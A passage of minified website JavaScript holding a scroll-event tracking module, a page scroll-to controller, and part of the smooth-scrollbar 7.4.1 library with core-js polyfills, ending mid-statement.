p.scrollTarget=b,p.options=y,f[b]=p,p.options.animationFrame=E.animationFrame,p.options.animationFrame&&g.unprefixAnimationFrame(),p.destroyed=!1,p._scrollY=0,p._scrollX=0,p.timeout=0,p._speedY=0,p._speedX=0,p._lastSpeed=0,p._lastDirection=g.NONE,p.stopFrames=3,p.currentStopFrames=0,p.firstRender=!0,p.animationFrame=!0,p._directionY=g.NONE,p._directionX=g.NONE,p.scrolling=!1,p.firstScroll=!0,p.init(),p}return g.prototype.init=function(){this.getScrollPosition=this.scrollTarget===window?(0,e.default)(this,this.getWindowScrollPosition):(0,e.default)(this,this.getElementScrollPosition),this.onScroll=(0,e.default)(this,this.onScroll),this.onNextFrame=(0,e.default)(this,this.onNextFrame),this._scrollY=this.scrollY,this.scrollTarget.addEventListener?this.scrollTarget.addEventListener("scroll",this.onScroll,E.passiveEvents?{passive:!0}:!1):this.scrollTarget.attachEvent&&this.scrollTarget.attachEvent("scroll",this.onScroll)},g.prototype.destroy=function(){this.destroyed||(this.cancelNextFrame(),m.prototype.destroy.call(this),this.scrollTarget.addEventListener?this.scrollTarget.removeEventListener("scroll",this.onScroll):this.scrollTarget.attachEvent&&this.scrollTarget.detachEvent("scroll",this.onScroll),this.onScroll=null,this.getScrollPosition=null,this.onNextFrame=null,this.scrollTarget=null,this.destroyed=!0)},g.prototype.getWindowScrollPosition=function(){return{y:window.pageYOffset||window.scrollY||0,x:window.pageXOffset||window.scrollX||0}},g.prototype.getElementScrollPosition=function(){return{y:this.scrollTarget.scrollTop,x:this.scrollTarget.scrollLeft}},g.prototype.onScroll=function(){if(this.currentStopFrames=0,this.firstRender&&(this.firstRender=!1,this.scrollY>1)){this._scrollY=this.scrollY,this._scrollX=this.scrollX,this.dispatchEvent(g.EVENT_SCROLL_PROGRESS);return}if(!this.scrolling)if(this.scrolling=!0,this.firstScroll=!0,this.dispatchEvent(g.EVENT_SCROLL_START),this.options.animationFrame)this.nextFrameID=window.requestAnimationFrame(this.onNextFrame);else{clearTimeout(this.timeout),this.onNextFrame();var y=this;this.timeout=setTimeout(function(){y.onScrollStop()},100)}},g.prototype.onNextFrame=function(){if(this._lastDirection=this.directionY,this._speedY=this._scrollY-this.scrollY,this.options.animationFrame&&this.scrolling&&this.speedY===0&&this.currentStopFrames++>this.stopFrames){this.onScrollStop();return}this._scrollY=this.scrollY,this._lastDirection!==this.directionY&&this.dispatchEvent("scroll:"+g.directionToString(this.directionY)),this.dispatchEvent(g.EVENT_SCROLL_PROGRESS),this.options.animationFrame&&(this.nextFrameID=window.requestAnimationFrame(this.onNextFrame))},g.prototype.onScrollStop=function(){this.scrolling=!1,this._scrollY=this.scrollY,this.options.animationFrame&&(this.cancelNextFrame(),this.currentStopFrames=0),this.dispatchEvent(g.EVENT_SCROLL_STOP)},g.prototype.cancelNextFrame=function(){window.cancelAnimationFrame(this.nextFrameID),this.nextFrameID=0},r(g,[{key:"attr",get:function(){return{scrollY:this.scrollY,speedY:this.speedY,directionY:this.directionY}}},{key:"directionY",get:function(){return this.speedY===0&&!this.scrolling?this._directionY=g.NONE:this.speedY>0?this._directionY=g.UP:this.speedY<0&&(this._directionY=g.DOWN),this._directionY}},{key:"directionX",get:function(){return this.speedX===0&&!this.scrolling?this._directionX=g.NONE:this.speedX>0?this._directionX=g.RIGHT:this.speedX<0&&(this._directionX=g.LEFT),this._directionX}},{key:"delta",get:function(){return this.directionY}},{key:"speedY",get:function(){return this._speedY}},{key:"speedX",get:function(){return this._speedX}},{key:"scrollY",get:function(){return this.getScrollPosition().y}},{key:"y",get:function(){return this.scrollY}},{key:"scrollX",get:function(){return this.getScrollPosition().x}},{key:"x",get:function(){return this.scrollX}}]),g}(n.default);d.getInstance=function(m,g){return f[m]||(f[m]=new d(m,g)),f[m]},d.hasInstance=function(m){return typeof f[m]<"u"},d.hasScrollTarget=d.hasInstance,d.clearInstance=function(){var m=arguments.length<=0||arguments[0]===void 0?window:arguments[0];d.hasInstance(m)&&(d.getInstance(m).destroy(),delete f[m])},d.unprefixAnimationFrame=function(){window.requestAnimationFrame=window.requestAnimationFrame||window.mozRequestAnimationFrame||window.webkitRequestAnimationFrame||window.msRequestAnimationFrame,window.cancelAnimationFrame=window.cancelAnimationFrame||window.mozCancelAnimationFrame||window.webkitCancelAnimationFrame||window.msCancelAnimationFrame},d.UP=-1,d.DOWN=1,d.NONE=0,d.LEFT=-2,d.RIGHT=2,d.EVENT_SCROLL_PROGRESS="scroll:progress",d.EVENT_SCROLL_START="scroll:start",d.EVENT_SCROLL_STOP="scroll:stop",d.EVENT_SCROLL_DOWN="scroll:down",d.EVENT_SCROLL_UP="scroll:up",l.default=d;var v=null,E=function(){function m(){s(this,m)}return r(m,null,[{key:"animationFrame",get:function(){return!!(window.requestAnimationFrame||window.mozRequestAnimationFrame||window.webkitRequestAnimationFrame||window.msRequestAnimationFrame)}},{key:"passiveEvents",get:function(){if(v!==null)return v;try{var b=Object.defineProperty({},"passive",{get:function(){v=!0}});window.addEventListener("test",null,b)}catch(y){v=!1}}}]),m}();h.exports=l.default})(wr,wr.exports);var Ms=wr.exports;const Ts=_e(Ms),On="",tt={container:_t,mobileContainer:_t,onScroll:function(){},selector:".js-animate",smooth:!1,smoothMobile:!1,reversed:!1};class oi extends we{constructor(l){super(),this.$container=l.container?l.container:tt.container,this.selector=l.selector?l.selector:tt.selector,this.scroll={offset:{x:0,y:0},direction:""}}init(){Fe.addClass("has-scroll"),this.scrollFeatures=new Ts,this.scrollFeatures.on("scroll:progress",({target:l})=>{const{_scrollY:r,_scrollX:a,_lastDirection:e}=l;this.scroll={offset:{x:a,y:r},direction:e===1?"down":"up"},this.listener.trigger("scroll:scrolling",this.scroll)}),this.$container.on("click",".js-scrollto",l=>{l.preventDefault(),this.scrollTo({sourceElem:$(l.currentTarget),targetOffset:-100})}),this.listener.on("page:ready",()=>{this.scrollTo({toTop:!0}),this.scroll={offset:{x:0,y:0},direction:""},Fe[0].classList.remove("has-scrolled")})}scrollTo(l){const r=l.targetElem,a=l.sourceElem;let e=je(l.targetOffset)?parseInt(l.targetOffset):0;const o=je(l.speed)?parseInt(l.speed):300,n=je(l.delay)?parseInt(l.delay):0,i=l.toTop,t=l.toBottom;if(typeof r>"u"&&typeof a>"u"&&typeof e>"u")return console.warn("You must specify at least one parameter."),!1;if(typeof r<"u"&&r instanceof $&&r.length>0&&(e=r.offset().top+e),typeof a<"u"&&a instanceof $&&a.length>0){let s="";a.attr("data-target")?s=a.attr("data-target"):s=a.attr("href"),e=$(s).offset().top+e}i===!0?e=0:t===!0&&(e=_t.height()),setTimeout(()=>{$("html, body").animate({scrollTop:e},o)},n)}unmount(){gr.off(On),this.$container.off(On),window.cancelAnimationFrame(this.requestId),this.requestId=void 0,this.animatedElements=void 0}}var si={exports:{}};(function(h,l){(function(r,a){h.exports=a()})(me,function(){return function(r){function a(o){if(e[o])return e[o].exports;var n=e[o]={exports:{},id:o,loaded:!1};return r[o].call(n.exports,n,n.exports,a),n.loaded=!0,n.exports}var e={};return a.m=r,a.c=e,a.p="",a(0)}([function(r,a,e){r.exports=e(1)},function(r,a,e){function o(m){return m&&m.__esModule?m:{default:m}}function n(m){if(Array.isArray(m)){for(var g=0,b=Array(m.length);g<m.length;g++)b[g]=m[g];return b}return(0,t.default)(m)}var i=e(2),t=o(i),s=e(55),u=o(s),c=e(62),f=o(c);Object.defineProperty(a,"__esModule",{value:!0});var d=typeof f.default=="function"&&typeof u.default=="symbol"?function(m){return typeof m}:function(m){return m&&typeof f.default=="function"&&m.constructor===f.default&&m!==f.default.prototype?"symbol":typeof m},v=e(78),E=e(89);e(129),e(145),e(158),e(173),e(187),a.default=v.SmoothScrollbar,v.SmoothScrollbar.version="7.4.1",v.SmoothScrollbar.init=function(m,g){if(!m||m.nodeType!==1)throw new TypeError("expect element to be DOM Element, but got "+(typeof m>"u"?"undefined":d(m)));if(E.sbList.has(m))return E.sbList.get(m);m.setAttribute("data-scrollbar","");var b=[].concat(n(m.childNodes)),y=document.createElement("div");y.innerHTML='\n        <div class="scroll-content"></div>\n        <div class="scrollbar-track scrollbar-track-x">\n            <div class="scrollbar-thumb scrollbar-thumb-x"></div>\n        </div>\n        <div class="scrollbar-track scrollbar-track-y">\n            <div class="scrollbar-thumb scrollbar-thumb-y"></div>\n        </div>\n        <canvas class="overscroll-glow"></canvas>\n    ';var p=y.querySelector(".scroll-content");return[].concat(n(y.childNodes)).forEach(function(_){return m.appendChild(_)}),b.forEach(function(_){return p.appendChild(_)}),new v.SmoothScrollbar(m,g)},v.SmoothScrollbar.initAll=function(m){return[].concat(n(document.querySelectorAll(E.selectors))).map(function(g){return v.SmoothScrollbar.init(g,m)})},v.SmoothScrollbar.has=function(m){return E.sbList.has(m)},v.SmoothScrollbar.get=function(m){return E.sbList.get(m)},v.SmoothScrollbar.getAll=function(){return[].concat(n(E.sbList.values()))},v.SmoothScrollbar.destroy=function(m,g){return v.SmoothScrollbar.has(m)&&v.SmoothScrollbar.get(m).destroy(g)},v.SmoothScrollbar.destroyAll=function(m){E.sbList.forEach(function(g){g.destroy(m)})},r.exports=a.default},function(r,a,e){r.exports={default:e(3),__esModule:!0}},function(r,a,e){e(4),e(48),r.exports=e(12).Array.from},function(r,a,e){var o=e(5)(!0);e(8)(String,"String",function(n){this._t=String(n),this._i=0},function(){var n,i=this._t,t=this._i;return t>=i.length?{value:void 0,done:!0}:(n=o(i,t),this._i+=n.length,{value:n,done:!1})})},function(r,a,e){var o=e(6),n=e(7);r.exports=function(i){return function(t,s){var u,c,f=String(n(t)),d=o(s),v=f.length;return d<0||d>=v?i?"":void 0:(u=f.charCodeAt(d),u<55296||u>56319||d+1===v||(c=f.charCodeAt(d+1))<56320||c>57343?i?f.charAt(d):u:i?f.slice(d,d+2):(u-55296<<10)+(c-56320)+65536)}}},function(r,a){var e=Math.ceil,o=Math.floor;r.exports=function(n){return isNaN(n=+n)?0:(n>0?o:e)(n)}},function(r,a){r.exports=function(e){if(e==null)throw TypeError("Can't call method on  "+e);return e}},function(r,a,e){var o=e(9),n=e(10),i=e(25),t=e(15),s=e(26),u=e(27),c=e(28),f=e(44),d=e(46),v=e(45)("iterator"),E=!([].keys&&"next"in[].keys()),m="@@iterator",g="keys",b="values",y=function(){return this};r.exports=function(p,_,w,C,S,k,I){c(w,_,C);var z,W,R,ne=function(q){if(!E&&q in F)return F[q];switch(q){case g:return function(){return new w(this,q)};case b:return function(){return new w(this,q)}}return function(){return new w(this,q)}},A=_+" Iterator",fe=S==b,V=!1,F=p.prototype,D=F[v]||F[m]||S&&F[S],H=D||ne(S),J=S?fe?ne("entries"):H:void 0,ee=_=="Array"&&F.entries||D;if(ee&&(R=d(ee.call(new p)),R!==Object.prototype&&(f(R,A,!0),o||s(R,v)||t(R,v,y))),fe&&D&&D.name!==b&&(V=!0,H=function(){return D.call(this)}),o&&!I||!E&&!V&&F[v]||t(F,v,H),u[_]=H,u[A]=y,S)if(z={values:fe?H:ne(b),keys:k?H:ne(g),entries:J},I)for(W in z)W in F||i(F,W,z[W]);else n(n.P+n.F*(E||V),_,z);return z}},function(r,a){r.exports=!0},function(r,a,e){var o=e(11),n=e(12),i=e(13),t=e(15),s="prototype",u=function(c,f,d){var v,E,m,g=c&u.F,b=c&u.G,y=c&u.S,p=c&u.P,_=c&u.B,w=c&u.W,C=b?n:n[f]||(n[f]={}),S=C[s],k=b?o:y?o[f]:(o[f]||{})[s];b&&(d=f);for(v in d)E=!g&&k&&k[v]!==void 0,E&&v in C||(m=E?k[v]:d[v],C[v]=b&&typeof k[v]!="function"?d[v]:_&&E?i(m,o):w&&k[v]==m?function(I){var z=function(W,R,ne){if(this instanceof I){switch(arguments.length){case 0:return new I;case 1:return new I(W);case 2:return new I(W,R)}return new I(W,R,ne)}return I.apply(this,arguments)};return z[s]=I[s],z}(m):p&&typeof m=="function"?i(Function.call,m):m,p&&((C.virtual||(C.virtual={}))[v]=m,c&u.R&&S&&!S[v]&&t(S,v,m)))};u.F=1,u.G=2,u.S=4,u.P=8,u.B=16,u.W=32,u.U=64,u.R=128,r.exports=u},function(r,a){var e=r.exports=typeof window<"u"&&window.Math==Math?window:typeof self<"u"&&self.Math==Math?self:Function("return this")();typeof __g=="number"&&(__g=e)},function(r,a){var e=r.exports={version:"2.4.0"};typeof __e=="number"&&(__e=e)},function(r,a,e){var o=e(14);r.exports=function(n,i,t){if(o(n),i===void 0)return n;switch(t){case 1:return function(s){return n.call(i,s)};case 2:return function(s,u){return n.call(i,s,u)};case 3:return function(s,u,c){return n.call(i,s,u,c)}}return function(){return n.apply(i,arguments)}}},function(r,a){r.exports=function(e){if(typeof e!="function")throw TypeError(e+" is not a function!");return e}},function(r,a,e){var o=e(16),n=e(24);r.exports=e(20)?function(i,t,s){return o.f(i,t,n(1,s))}:function(i,t,s){return i[t]=s,i}},function(r,a,e){var o=e(17),n=e(19),i=e(23),t=Object.defineProperty;a.f=e(20)?Object.defineProperty:function(s,u,c){if(o(s),u=i(u,!0),o(c),n)try{return t(s,u,c)}catch(f){}if("get"in c||"set"in c)throw TypeError("Accessors not supported!");return"value"in c&&(s[u]=c.value),s}},function(r,a,e){var o=e(18);r.exports=function(n){if(!o(n))throw TypeError(n+" is not an object!");return n}},function(r,a){r.exports=function(e){return typeof e=="object"?e!==null:typeof e=="function"}},function(r,a,e){r.exports=!e(20)&&!e(21)(function(){return Object.defineProperty(e(22)("div"),"a",{get:function(){return 7}}).a!=7})},function(r,a,e){r.exports=!e(21)(function(){return Object.defineProperty({},"a",{get:function(){return 7}}).a!=7})},function(r,a){r.exports=function(e){try{return!!e()}catch(o){return!0}}},function(r,a,e){var o=e(18),n=e(11).document,i=o(n)&&o(n.createElement);r.exports=function(t){return i?n.createElement(t):{}}},function(r,a,e){var o=e(18);r.exports=function(n,i){if(!o(n))return n;var t,s;if(i&&typeof(t=n.toString)=="function"&&!o(s=t.call(n))||typeof(t=n.valueOf)=="function"&&!o(s=t.call(n))||!i&&typeof(t=n.toString)=="function"&&!o(s=t.call(n)))return s;throw TypeError("Can't convert object to primitive value")}},function(r,a){r.exports=function(e,o){return{enumerable:!(1&e),configurable:!(2&e),writable:!(4&e),value:o}}},function(r,a,e){r.exports=e(15)},function(r,a){var e={}.hasOwnProperty;r.exports=function(o,n){return e.call(o,n)}},function(r,a){r.exports={}},function(r,a,e){var o=e(29),n=e(24),i=e(44),t={};e(15)(t,e(45)("iterator"),function(){return this}),r.exports=function(s,u,c){s.prototype=o(t,{next:n(1,c)}),i(s,u+" Iterator")}},function(r,a,e){var o=e(17),n=e(30),i=e(42),t=e(39)("IE_PROTO"),s=function(){},u="prototype",c=function(){var f,d=e(22)("iframe"),v=i.length,E="<",m=">";for(d.style.display="none",e(43).appendChild(d),d.src="javascript:",f=d.contentWindow.document,f.open(),f.write(E+"script"+m+"document.F=Object"+E+"/script"+m),f.close(),c=f.F;v--;)delete c[u][i[v]];return c()};r.exports=Object.create||function(f,d){var v;return f!==null?(s[u]=o(f),v=new s,s[u]=null,v[t]=f):v=c(),d===void 0?v:n(v,d)}},function(r,a,e){var o=e(16),n=e(17),i=e(31);r.exports=e(20)?Object.defineProperties:function(t,s){n(t);for(var u,c=i(s),f=c.length,d=0;f>d;)o.f(t,u=c[d++],s[u]);return t}},function(r,a,e){var o=e(32),n=e(42);r.exports=Object.keys||function(i){return o(i,n)}},function(r,a,e){var o=e(26),n=e(33),i=e(36)(!1),t=e(39)("IE_PROTO");r.exports=function(s,u){var c,f=n(s),d=0,v=[];for(c in f)c!=t&&o(f,c)&&v.push(c);for(;u.length>d;)o(f,c=u[d++])&&(~i(v,c)||v.push(c));return v}},function(r,a,e){var o=e(34),n=e(7);r.exports=function(i){return o(n(i))}},function(r,a,e){var o=e(35);r.exports=Object("z").propertyIsEnumerable(0)?Object:function(n){return o(n)=="String"?n.split(""):Object(n)}},function(r,a){var e={}.toString;r.exports=function(o){return e.call(o).slice(8,-1)}},function(r,a,e){var o=e(33),n=e(37),i=e(38);r.exports=function(t){return function(s,u,c){var f,d=o(s),v=n(d.length),E=i(c,v);if(t&&u!=u){for(;v>E;)if(f=d[E++],f!=f)return!0}else for(;v>E;E++)if((t||E in d)&&d[E]===u)return t||E||0;return!t&&-1}}},function(r,a,e){var o=e(6),n=Math.min;r.exports=function(i){return i>0?n(o(i),9007199254740991):0}},function(r,a,e){var o=e(6),n=Math.max,i=Math.min;r.exports=function(t,s){return t=o(t),t<0?n(t+s,0):i(t,s)}},function(r,a,e){var o=e(40)("keys"),n=e(41);r.exports=function(i){return o[i]||(o[i]=n(i))}},function(r,a,e){var o=e(11),n="__core-js_shared__",i=o[n]||(o[n]={});r.exports=function(t){return i[t]||(i[t]={})}},function(r,a){var e=0,o=Math.random();r.exports=function(n){return"Symbol(".concat(n===void 0?"":n,")_",(++e+o).toString(36))}},function(r,a){r.exports="constructor,hasOwnProperty,isPrototypeOf,propertyIsEnumerable,toLocaleString,toString,valueOf".split(",")},function(r,a,e){r.exports=e(11).document&&document.documentElement},function(r,a,e){var o=e(16).f,n=e(26),i=e(45)("toStringTag");r.exports=function(t,s,u){t&&!n(t=u?t:t.prototype,i)&&o(t,i,{configurable:!0,value:s})}},function(r,a,e){var o=e(40)("wks"),n=e(41),i=e(11).Symbol,t=typeof i=="function",s=r.exports=function(u){return o[u]||(o[u]=t&&i[u]||(t?i:n)("Symbol."+u))};s.store=o},function(r,a,e){var o=e(26),n=e(47),i=e(39)("IE_PROTO"),t=Object.prototype;r.exports=Object.getPrototypeOf||function(s){return s=n(s),o(s,i)?s[i]:typeof s.constructor=="function"&&s instanceof s.constructor?s.constructor.prototype:s instanceof Object?t:null}},function(r,a,e){var o=e(7);r.exports=function(n){return Object(o(n))}},function(r,a,e){var o=e(13),n=e(10),i=e(47),t=e(49),s=e(50),u=e(37),c=e(51),f=e(52);n(n.S+n.F*!e(54)(function(d){Array.from(d)}),"Array",{from:function(d){var v,E,m,g,b=i(d),y=typeof this=="function"?this:Array,p=arguments.length,_=p>1?arguments[1]:void 0,w=_!==void 0,C=0,S=f(b);if(w&&(_=o(_,p>2?arguments[2]:void 0,2)),S==null||y==Array&&s(S))for(v=u(b.length),E=new y(v);v>C;C++)c(E,C,w?_(b[C],C):b[C]);else for(g=S.call(b),E=new y;!(m=g.next()).done;C++)c(E,C,w?t(g,_,[m.value,C],!0):m.value);return E.length=C,E}})},function(r,a,e){var o=e(17);r.exports=function(n,i,t,s){try{return s?i(o(t)[0],t[1]):i(t)}catch(c){var u=n.return;throw u!==void 0&&o(u.call(n)),c}}},function(r,a,e){var o=e(27),n=e(45)("iterator"),i=Array.prototype;r.exports=function(t){return t!==void 0&&(o.Array===t||i[n]===t)}},function(r,a,e){var o=e(16),n=e(24);r.exports=function(i,t,s){t in i?o.f(i,t,n(0,s)):i[t]=s}},function(r,a,e){var o=e(53),n=e(45)("iterator"),i=e(27);r.exports=e(12).getIteratorMethod=function(t){if(t!=null)return t[n]||t["@@iterator"]||i[o(t)]}},function(r,a,e){var o=e(35),n=e(45)("toStringTag"),i=o(function(){return arguments}())=="Arguments",t=function(s,u){try{return s[u]}catch(c){}};r.exports=function(s){var u,c,f;return s===void 0?"Undefined":s===null?"Null":typeof(c=t(u=Object(s),n))=="string"?c:i?o(u):(f=o(u))=="Object"&&typeof u.callee=="function"?"Arguments":f}},function(r,a,e){var o=e(45)("iterator"),n=!1;try{var i=[7][o]();i.return=function(){n=!0},Array.from(i,function(){throw 2})}catch(t){}r.exports=function(t,s){if(!s&&!n)return!1;var u=!1;try{var c=[7],f=c[o]();f.next=function(){return{done:u=!0}},c[o]=function(){return f},t(c)}catch(d){}return u}},function(r,a,e){r.exports={default:e(56),__esModule:!0}},function(r,a,e){e(4),e(57),r.exports=e(61).f("iterator")},function(r,a,e){e(58);for(var o=e(11),n=e(15),i=e(27),t=e(45)("toStringTag"),s=["NodeList","DOMTokenList","MediaList","StyleSheetList","CSSRuleList"],u=0;u<5;u++){var c=s[u],f=o[c],d=f&&f.prototype;d&&!d[t]&&n(d,t,c),i[c]=i.Array}},function(r,a,e){var o=e(59),n=e(60),i=e(27),t=e(33);r.exports=e(8)(Array,"Array",function(s,u){this._t=t(s),this._i=0,this._k=u},function(){var s=this._t,u=this._k,c=this._i++;return!s||c>=s.length?(this._t=void 0,n(1)):u=="keys"?n(0,c):u=="values"?n(0,s[c]):n(0,[c,s[c]])},"values"),i.Arguments=i.Array,o("keys"),o("values"),o("entries")},function(r,a){r.exports=function(){}},function(r,a){r.exports=function(e,o){return{value:o,done:!!e}}},function(r,a,e){a.f=e(45)},function(r,a,e){r.exports={default:e(63),__esModule:!0}},function(r,a,e){e(64),e(75),e(76),e(77),r.exports=e(12).Symbol},function(r,a,e){var o=e(11),n=e(26),i=e(20),t=e(10),s=e(25),u=e(65).KEY,c=e(21),f=e(40),d=e(44),v=e(41),E=e(45),m=e(61),g=e(66),b=e(67),y=e(68),p=e(71),_=e(17),w=e(33),C=e(23),S=e(24),k=e(29),I=e(72),z=e(74),W=e(16),R=e(31),ne=z.f,A=W.f,fe=I.f,V=o.Symbol,F=o.JSON,D=F&&F.stringify,H="prototype",J=E("_hidden"),ee=E("toPrimitive"),q={}.propertyIsEnumerable,U=f("symbol-registry"),te=f("symbols"),ie=f("op-symbols"),le=Object[H],ue=typeof V=="function",Se=o.QObject,Be=!Se||!Se[H]||!Se[H].findChild,x=i&&c(function(){return k(A({},"a",{get:function(){return A(this,"a",{value:7}).a}})).a!=7})?function(T,N,Y){var ce=ne(le,N);ce&&delete le[N],A(T,N,Y),ce&&T!==le&&A(le,N,ce)}:A,M=function(T){var N=te[T]=k(V[H]);return N._k=T,N},O=ue&&typeof V.iterator=="symbol"?function(T){return typeof T=="symbol"}:function(T){return T instanceof V},L=function(T,N,Y){return T===le&&L(ie,N,Y),_(T),N=C(N,!0),_(Y),n(te,N)?(Y.enumerable?(n(T,J)&&T[J][N]&&(T[J][N]=!1),Y=k(Y,{enumerable:S(0,!1)})):(n(T,J)||A(T,J,S(1,{})),T[J][N]=!0),x(T,N,Y)):A(T,N,Y)},P=function(T,N){_(T);for(var Y,ce=y(N=w(N)),de=0,xe=ce.length;xe>de;)L(T,Y=ce[de++],N[Y]);return T},B=function(T,N){return N===void 0?k(T):P(k(T),N)},G=function(T){var N=q.call(this,T=C(T,!0));return!(this===le&&n(te,T)&&!n(ie,T))&&(!(N||!n(this,T)||!n(te,T)||n(this,J)&&this[J][T])||N)},K=function(T,N){if(T=w(T),N=C(N,!0),T!==le||!n(te,N)||n(ie,N)){var Y=ne(T,N);return!Y||!n(te,N)||n(T,J)&&T[J][N]||(Y.enumerable=!0),Y}},ae=function(T){for(var N,Y=fe(w(T)),ce=[],de=0;Y.length>de;)n(te,N=Y[de++])||N==J||N==u||ce.push(N);return ce},Z=function(T){for(var N,Y=T===le,ce=fe(Y?ie:w(T)),de=[],xe=0;ce.length>xe;)!n(te,N=ce[xe++])||Y&&!n(le,N)||de.push(te[N]);return de};ue||(V=function(){if(this instanceof V)throw TypeError("Symbol is not a constructor!");var T=v(arguments.length>0?arguments[0]:void 0),N=function(Y){this===le&&N.call(ie,Y),n(this,J)&&n(this[J],T)&&(this[J][T]=!1),x(this,T,S(1,Y))};return i&&Be&&x(le,T,{configurable:!0,set:N}),M(T)},s(V[H],"toString",function(){return this._k}),z.f=K,W.f=L,e(73).f=I.f=ae,e(70).f=G,e(69).f=Z,i&&!e(9)&&s(le,"propertyIsEnumerable",G,!0),m.f=function(T){return M(E(T))}),t(t.G+t.W+t.F*!ue,{Symbol:V});for(var se="hasInstance,isConcatSpreadable,iterator,match,replace,search,species,split,toPrimitive,toStringTag,unscopables".split(","),be=0;se.length>be;)E(se[be++]);for(var se=R(E.store),be=0;se.length>be;)g(se[be++]);t(t.S+t.F*!ue,"Symbol",{for:function(T){return n(U,T+="")?U[T]:U[T]=V(T)},keyFor:function(T){if(O(T))return b(U,T);throw TypeError(T+" is not a symbol!")},useSetter:function(){Be=!0},useSimple:function(){Be=!1}}),t(t.S+t.F*!ue,"Object",{create:B,defineProperty:L,defineProperties:P,getOwnPropertyDescriptor:K,getOwnPropertyNames:ae,getOwnPropertySymbols:Z}),F&&t(t.S+t.F*(!ue||c(function(){var T=V();return D([T])!="[null]"||D({a:T})!="{}"||D(Object(T))!="{}"})),"JSON",{stringify:function(T){if(T!==void 0&&!O(T)){for(var N,Y,ce=[T],de=1;arguments.length>de;)ce.push(arguments[de++]);return N=ce[1],typeof N=="function"&&(Y=N),!Y&&p(N)||(N=function(xe,Ee){if(Y&&(Ee=Y.call(this,xe,Ee)),!O(Ee))return Ee}),ce[1]=N,D.apply(F,ce)}}}),V[H][ee]||e(15)(V[H],ee,V[H].valueOf),d(V,"Symbol"),d(Math,"Math",!0),d(o.JSON,"JSON",!0)},function(r,a,e){var o=e(41)("meta"),n=e(18),i=e(26),t=e(16).f,s=0,u=Object.isExtensible||function(){return!0},c=!e(21)(function(){return u(Object.preventExtensions({}))}),f=function(g){t(g,o,{value:{i:"O"+ ++s,w:{}}})},d=function(g,b){if(!n(g))return typeof g=="symbol"?g:(typeof g=="string"?"S":"P")+g;if(!i(g,o)){if(!u(g))return"F";if(!b)return"E";f(g)}return g[o].i},v=function(g,b){if(!i(g,o)){if(!u(g))return!0;if(!b)return!1;f(g)}return g[o].w},E=function(g){return c&&m.NEED&&u(g)&&!i(g,o)&&f(g),g},m=r.exports={KEY:o,NEED:!1,fastKey:d,getWeak:v,onFreeze:E}},function(r,a,e){var o=e(11),n=e(12),i=e(9),t=e(61),s=e(16).f;r.exports=function(u){var c=n.Symbol||(n.Symbol=i?{}:o.Symbol||{});u.charAt(0)=="_"||u in c||s(c,u,{value:t.f(u)})}},function(r,a,e){var o=e(31),n=e(33);r.exports=function(i,t){for(var s,u=n(i),c=o(u),f=c.length,d=0;f>d;)if(u[s=c[d++]]===t)return s}},function(r,a,e){var o=e(31),n=e(69),i=e(70);r.exports=function(t){var s=o(t),u=n.f;if(u)for(var c,f=u(t),d=i.f,v=0;f.length>v;)d.call(t,c=f[v++])&&s.push(c);return s}},function(r,a){a.f=Object.getOwnPropertySymbols},function(r,a){a.f={}.propertyIsEnumerable},function(r,a,e){var o=e(35);r.exports=Array.isArray||function(n){return o(n)=="Array"}},function(r,a,e){var o=e(33),n=e(73).f,i={}.toString,t=typeof window=="object"&&window&&Object.getOwnPropertyNames?Object.getOwnPropertyNames(window):[],s=function(u){try{return n(u)}catch(c){return t.slice()}};r.exports.f=function(u){return t&&i.call(u)=="[object Window]"?s(u):n(o(u))}},function(r,a,e){var o=e(32),n=e(42).concat("length","prototype");a.f=Object.getOwnPropertyNames||function(i){return o(i,n)}},function(r,a,e){var o=e(70),n=e(24),i=e(33),t=e(23),s=e(26),u=e(19),c=Object.getOwnPropertyDescriptor;a.f=e(20)?c:function(f,d){if(f=i(f),d=t(d,!0),u)try{return c(f,d)}catch(v){}if(s(f,d))return n(!o.f.call(f,d),f[d])}},function(r,a){},function(r,a,e){e(66)("asyncIterator")},function(r,a,e){e(66)("observable")},function(r,a,e){function o(m){return m&&m.__esModule?m:{default:m}}function n(m,g){if(!(m instanceof g))throw new TypeError("Cannot call a class as a function")}var i=e(79),t=o(i),s=e(82),u=o(s),c=e(86),f=o(c);Object.defineProperty(a,"__esModule",{value:!0}),a.SmoothScrollbar=void 0;var d=function(){function m(g,b){for(var y=0;y<b.length;y++){var p=b[y];p.enumerable=p.enumerable||!1,p.configurable=!0,"value"in p&&(p.writable=!0),(0,f.default)(g,p.key,p)}}return function(g,b,y){return b&&m(g.prototype,b),y&&m(g,y),g}}(),v=e(89),E=e(112);a.SmoothScrollbar=function(){function m(g){var b=this,y=arguments.length>1&&arguments[1]!==void 0?arguments[1]:{};n(this,m),g.setAttribute("tabindex","1");var p=(0,E.findChild)(g,"scroll-content"),_=(0,E.findChild)(g,"overscroll-glow"),w=(0,E.findChild)(g,"scrollbar-track-x"),C=(0,E.findChild)(g,"scrollbar-track-y");(0,E.setStyle)(g,{overflow:"hidden",outline:"none"}),(0,E.setStyle)(_,{display:"none","pointer-events":"none"}),this.__readonly("targets",(0,u.default)({container:g,content:p,canvas:{elem:_,context:_.getContext("2d")},xAxis:(0,u.default)({track:w,thumb:(0,E.findChild)(w,"scrollbar-thumb-x")}),yAxis:(0,u.default)({track:C,thumb:(0,E.findChild)(C,"scrollbar-thumb-y")})})).__readonly("offset",{x:0,y:0}).__readonly("thumbOffset",{x:0,y:0}).__readonly("limit",{x:1/0,y:1/0}).__readonly("movement",{x:0,y:0}).__readonly("movementLocked",{x:!1,y:!1}).__readonly("overscrollRendered",{x:0,y:0}).__readonly("overscrollBack",!1).__readonly("thumbSize",{x:0,y:0,realX:0,realY:0}).__readonly("bounding",{top:0,right:0,bottom:0,left:0}).__readonly("children",[]).__readonly("parents",[]).__readonly("size",this.getSize()).__readonly("isNestedScrollbar",!1),(0,t.default)(this,{__hideTrackThrottle:{value:(0,E.debounce)(this.hideTrack.bind(this),1e3,!1)},__updateThrottle:{value:(0,E.debounce)(this.update.bind(this))},__touchRecord:{value:new E.TouchRecord},__listeners:{value:[]},__handlers:{value:[]},__children:{value:[]},__timerID:{value:{}}}),this.__initOptions(y),this.__initScrollbar();var S=g.scrollLeft,k=g.scrollTop;if(g.scrollLeft=g.scrollTop=0,this.setPosition(S,k,!0),v.sbList.set(g,this),typeof v.GLOBAL_ENV.MutationObserver=="function"){var I=new v.GLOBAL_ENV.MutationObserver(function(){b.update(!0)});I.observe(p,{childList:!0}),Object.defineProperty(this,"__observer",{value:I})}}return d(m,[{key:"MAX_OVERSCROLL",get:function(){var 